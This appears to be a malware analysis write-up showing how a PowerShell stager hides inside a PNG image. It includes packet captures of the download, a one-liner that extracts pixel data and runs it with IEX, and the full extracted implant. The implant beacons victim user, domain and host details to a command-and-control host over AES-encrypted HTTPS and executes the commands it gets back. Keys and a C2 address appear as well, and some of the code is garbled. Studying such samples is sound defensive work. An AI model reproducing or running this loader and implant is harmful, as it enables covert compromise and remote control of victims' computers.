# Hiding behind an image





NOTE: Images don't have the ability to execute. This means, even if you open an image with an embedded payload, nothing will happen. A stager payload has to extract the hidden code and execute it.

Another uses case could be an image viewer. In that case there must be a vulnerability in the application that is processing the image

# **DNS**

```
(LAYER: 4)
s_port: 65373 |d_port: 53 |len=53
    02 5E 01 00 00 01 00 00 00 00 00 00 0C 6C 6F 63
                                                                        .^....loc
                                                                        al-update.com...
    61 6C 2D 75 70 64 61 74 65 03 63 6F 6D 00 00 01
    00 01
      ====== (UDURRANI) =====
      INIT) SYN PACKET SENT FROM 172.16.223.130
                                               TO IP ADDRESS 88.119.179.218
            PORT INFORMATION (54965, 80)
            SEQUENCE INFORMATION (501926818, 0)
            |URG:0 | ACK:0 | PSH:0 | RST:0 | SYN:1 | FIN:0|
               ======== (UDURRANI) ======
      SYN ACK ) PACKET SENT FROM 88.119.179.218
                                               TO IP ADDRESS 172.16.223.130
            PORT INFORMATION (80, 54965)
            SEQUENCE INFORMATION (622573666, 501926819)
            |URG:0 | ACK:1 | PSH:0 | RST:0 | SYN:1 | FIN:0|
             (60)
```

00 00

===== (UDURRANI) ==== (ACKN) ACK PACKET SENT FROM 172.16.223.130 TO IP ADDRESS 88.119.179.218 PORT INFORMATION (54965, 80) SEQUENCE INFORMATION (501926819, 622573667) | URG:0 | ACK:1 | PSH:0 | RST:0 | SYN:0 | FIN:0 | (60)00 00 00 00 00 00

### **GET**

47 45 54 20 2F 62 61 6E 61 6E 61 2E 70 6E 67 20 GET /banana.png 48 54 54 50 2F 31 2E 31 0D 0A 48 6F 73 74 3A 20 HTTP/1.1..Host: 6C 6F 63 61 6C 2D 75 70 64 61 74 65 2E 63 6F 6D local-update.com 0D 0A 43 6F 6E 6E 65 63 74 69 6F 6E 3A 20 4B 65 ..Connection: Ke 65 70 2D 41 6C 69 76 65 0D 0A 0D 0A ep-Alive....

#### DOWNLOAD PNG

```
70 65 3A 20 69 6D 61 67 65 2F 70 6E 67 0D 0A 0D
                                                        pe: image/png...
0A 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44
                                                        ..PNG....IHD
52 00 00 01 2C 00 00 00 A8 08 02 00 00 00 D5 49
                                                        R...,....I
44 58 00 00 00 01 73 52 47 42 00 AE CE 1C E9 00
                                                        DX....sRGB.....
                                                        ...gAMA....a..
00 00 04 67 41 4D 41 00 00 B1 8F 0B FC 61 05 00
00 00 09 70 48 59 73 00 00 12 74 00 00 12 74 01
                                                        ...pHYs...t...t.
DE 66 1F 78 00 00 FF A5 49 44 41 54 78 5E 54 FD
                                                        .f.x....IDATx^T.
                                                        .\...>.{zN.....
07 5C 93 E7 FE 3E 8E 7B 7A 4E F7 E7 9C 13 B2 07
                                                        ....j.G{jU.Q-+L
01 EB 1E C7 D6 6A 15 47 7B 6A 55 C4 51 2D 2B 4C
11 08 84 11 44 F6 96 15 08 61 C8 30 10 12 82 08
                                                        ....D....a.0....
02 21 01 44 10 08 D3 81 81 24 0C 95 90 90 2D 43
                                                        .!.D....$....-C
90 2D DA DA 3A DA 9E F6 FC DE 0F 9F CF F7 F5 7F
                                                        .-..:.........
FD 5F A5 31 84 E7 BE 9F FB B9 9F F7 F5 BE AE EB
                                                        . .1..........
                                                        .0.Q(82....~...
1E 4F D6 51 28 38 32 06 F7 D1 C7 1F 7E F0 D7 0F
                                                        .X...'R....{(+,.
D1 58 02 16 87 27 52 F1 FF FC C7 7B 28 2B 2C 0E
                                                        .'.'V.......
87 27 C0 27 56 E8 BF FF 15 F7 E1 FB 1F A0 D0 04
                                                        .<.E..1x"..A...x
0B 3C 01 45 C2 A3 31 78 22 0E 8F 41 E1 A8 D6 78
```

Downloaded and kept in memory



\$0= a Byte[] 5100;(0..16)|% {foreach(\$x in (0..299)){\$p=\$g.GetPixel(\$x,\$\_);\$o[\$\_\*300+\$x]=([math]::Floor((\$p.B -band 15)\*16) -bor (\$p.G -band 15))}}; IEX([System.Text.Encoding]::ASCII.GetString(\$o[0..4927]))

#### Payload is extracted from the PNG (in-memory)

```
x goes 0 - 299
[A=255, R=24, G=29, B=22] -> (0 - 4927)
```

#### Extracted payload (will be executed)

```
[[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}
$sc="https://manage-shope.com:443"
$s="https://manage-shope.com:443/images/static/content/"
function CAM ($key,$IV){
$a = New-Object -TypeName "System.Security.Cryptography.RijndaelManaged"
$a.Mode = [System.Security.Cryptography.CipherMode]::CBC
$a.Padding = [System.Security.Cryptography.PaddingMode]::Zeros
a.BlockSize = 128
a.KeySize = 256
if ($IV)
if ($IV.getType().Name -eq "String")
{$a.IV = [System.Convert]::FromBase64String($IV)}
{sa.IV = $IV}
if ($key)
if ($key.getType().Name -eq "String")
{$a.Key = [System.Convert]::FromBase64String($key)}
{sa.Key = $key}
$a}
function ENC ($key,$un){
$b = [System.Text.Encoding]::UTF8.GetBytes($un)
$e = $a.CreateEncryptor()
$f = $e.TransformFinalBlock($b, 0, $b.Length)
[byte[]] $p = $a.IV + $f
[System.Convert]::ToBase64String($p)
function DEC ($key,$enc){
$b = [System.Convert]::FromBase64String($enc)
\$IV = \$b[0..15]
a = CAM key $IV
$d = $a.CreateDecryptor()
$u = $d.TransformFinalBlock($b, 16, $b.Length - 16)
[System.Text.Encoding]::UTF8.GetString($u)}
function Get-Webclient ($Cookie) {
$d = (Get-Date -Format "dd/MM/yyyy");
$d = [datetime]::ParseExact($d,"dd/MM/yyyy",$null);
$k = [datetime]::ParseExact("29/12/2050","dd/MM/yyyy",$null);
if ($k -lt $d) {exit}
$username = '
$password = ""
$proxyurl = ""
$wc = New-Object System.Net.WebClient;
if ($h -and (($psversiontable.CLRVersion.Major -gt 2))) {$wc.Headers.Add("Host",$h)}
elseif($h){$script:s="https://$($h)images/static/content/";$script:sc="https://$($h)"}
$wc.Headers.Add("User-Agent","Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; Touch; rv:11.0) like Gecko")
$wc.Headers.Add("Referer","")
if ($proxyurl) {
$wp = New-Object System.Net.WebProxy($proxyurl,$true);
if ($username -and $password) {
$PSS = ConvertTo-SecureString $password -AsPlainText -Force;
$getcreds = new-object system.management.automation.PSCredential $username,$PSS;
$wp.Credentials = $getcreds;
```

```
} else { $wc.UseDefaultCredentials = $true; }
$wc.Proxy = $wp; } else {
$wc.UseDefaultCredentials = $true;
$wc.Proxy.Credentials = $wc.Credentials;
} if ($cookie) { $wc.Headers.Add([System.Net.HttpRequestHeader]::Cookie, "SessionID=$Cookie") }
function primer {
try{$u=([Security.Principal.WindowsIdentity]::GetCurrent()).name} catch{if ($env:username -eq "$($env:computername)$"){}
else{$u=$env:username}}
$o="\$env:userdomain\\$u;\$u;\$env:computername;\$env:PROCESSOR_ARCHITECTURE;\$pid;\https://manage-shope.com"
$pp=enc -key 1b5rvNP12f0HPESuhUqNvc10ov0qtTfmfbt+Hne2PE8= -un $o
$primer = (Get-Webclient -Cookie $pp).downloadstring($s)
$p = dec -key 1b5rvNP12f0HPESuhUgNvc10ov0gtTfmfbt+Hne2PE8= -enc $primer
if ($p -like "*key*") {$p| iex}
try {primer} catch {}
Start-Sleep 300
try {primer} catch {}
Start-Sleep 600
```

Block based encryption keySize 256 & INitialVector

## PNG Embedded payload initiates



\$sc="https://manage-shope.com:443" \$s="https://manage-shope.com:443/images/static/content/" \$s="https://manage-shope.com:443/images/static/content/" \$sc="https://manage-shope.com:443" \$s="https://manage-shope.com:443/images/static/content/" \$sc="https://manage-shope.com:443" C:\Users\foo\AppData\Local\Temp\Cab8443.tmp

185.225.17.163 PORT:443

#### BASE64 -> ENCRYPT

Z8sHuOZCh9h8tIq++l594KOJSvYXKwXL5SUrA9kdf/es+XCkLURQRi5GkiorsRbIDtsnW5uF2fqMWp33NDRz8VlB9rU0h0WiJoJf/IRyP+qU/Gy0dWwwZ3/xxLZmfj5ml0nSEWCauKdU UxkdPwniJa447mmTMAzCsJIJVh60vaBbKpAypJAovAeJD6IvkScVZkJmL8ACiTth4x0BSU2e1ll0l5NDnnPLTt41b1Bc0+WcrIfPUqfLVw9S4y3h3Itc321TGvvnsa0XH7n8zNuLUSKV VcWJPBZ8Ws+27GC+e8rqU41iIXImHpvnN7hdhmz+DJqequHdaoH9SUqX2NSFCIPExu5RQJCnim0YbnLIj0MtVtrl2EbaKqYrUPdIp7qY0UC/97L6kcpdBcy9d9ox+Bot8/wjLs0jCGoa ArYS0bgkhFE5B35TlRPwkD0l6cPnpy76Sb3aF2F0DYKHsVil1+Pf2gbcikjRvExL2Duf75BmiC/bPHpN9l/ZUUwulnrJuY07Q4YIDH8i1L9sLdQm+nZhdV6mKiQ0y12Ji34cjGSoabTz Aq72gdQPERPOmAxLj25d6p/4Eixxjo3s0UHBgV2rs0FY/vV29GSy2yZMn2uuw/kpmL9qATgGzBCeOeFT3/IHkmgNXlI27HubIlUczQSyYH9NM1qs+C1ZxVyj0Se5Q06cjAY5DN8N0dBz 4WihzbFhQ3RfZrogMNr3IajsCGEX0LmmgKIeA2oy9+i7l0F+WEArYPPyF9nLZz+x1VeBzJQhOc16xXwnH/g9YTLMWlL45YHEavnPAEtKY7Q86K/ExWi/3Ltgm2XvyujEDzYMLMz8i5x1 m33sJWtqC/49x/ZzZsyE8u8ODe7aH59v28FiNYiKyB5WAqn/MtJqiKtuaAMOLM3LP/CSCsJ3UzYjCtdZbGqSTpZJaPeUuaQdZBPoLMjH1ajqwF6x/HH3csxjsU9ZdzfcqUNOhVrmiJNG BYcySsoAvVajqTe83X8RZ0bGXv7rBVIlyzoLskjp0S0+71isaLvSahkGLaiqC1WquQlrURTq+jD+s11V+x3K2RCaIYf9B3Ze6PASIH7cHMzPJxnXybRBes2ZIqoeGPChDa0pe9QHle7c